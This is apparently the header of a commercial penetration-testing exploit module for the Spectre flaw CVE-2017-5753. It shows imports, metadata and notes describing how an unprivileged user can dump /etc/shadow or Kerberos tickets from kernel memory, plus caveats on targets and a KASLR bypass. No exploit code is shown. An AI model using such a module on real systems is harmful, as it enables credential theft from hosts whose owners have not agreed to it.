 1 #!/usr/bin/env python
2 ##ImmunityHeader v1
3 ################################################################################
4 ## File       :  spectre_file_leak.py
5 ## Description:
6 ##            :
7 ## Created_On :  Thu Mar 22 2018
8 ## Created_By :  X.
9 ##
10 ## (c) Copyright 2015, Immunity, Inc. all rights reserved.
11 ################################################################################
12
13 import os
14 import sys
15 import struct
16 import getopt
17 import datetime
18 import time
19 import random
20 import logging
21
22 if "." not in sys.path:
23     sys.path.append(".")
24
25 from localNode import localNode
26 from engine.config import canvas_root_directory
27 from ExploitTypes.linuxLocalExploit import LinuxLocalExploit
28 from canvaserror import NodeCommandError
29 from exploitutils import *
30
31 # Specific to kerberos
32 from libs.kerberos.ccache import CCache
33
34 NAME                            = "Spectre File Leak"
35 DESCRIPTION                     = "Dumps /etc/shadow (or any other file) from kernel memory using a Spectre primitive"
36
37 DOCUMENTATION                   = {}
38 DOCUMENTATION["CVE Name"]       = "CVE-2017-5753"
39 DOCUMENTATION["CVE Url"]        = "https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5753"
40 DOCUMENTATION["Notes"]          = """
41 This module gives an unpriviledged user the ability to dump a file from the kernel
42 memory. A common scenario is to dump the /etc/shadow or kerberos tickets.
43
44 Note: For Fedora, the attack is targetless while for Ubuntu / CentOS and others
45 you will need specific offsets compiled within the binary itself.
46
47 Caveats:
48     1. Attacking vmware is slower, virtualbox while doable is insanely slower.
49     2. Sometimes on vmware the KASLR bypass may fail, this is work in progress.
50     3. The more recent the processor, the faster the attack.
51     4. Not all the filesystems are handled. In particular tmpfs files cannot be leaked.
52     5. The attack may not work at all on some specific kernels
53     6. The attack may not work at all on some hardware.
54     7. With this version you can only dump files fitting within a single page (<= 4096 bytes)
55
56 About (possible) future versions:
57 --------------------------------
58
59 a) A cache may be implemented to speedup attempts
60 b) A completely targetless version (not exclusive to Fedora) may be written later.
61
62 """
63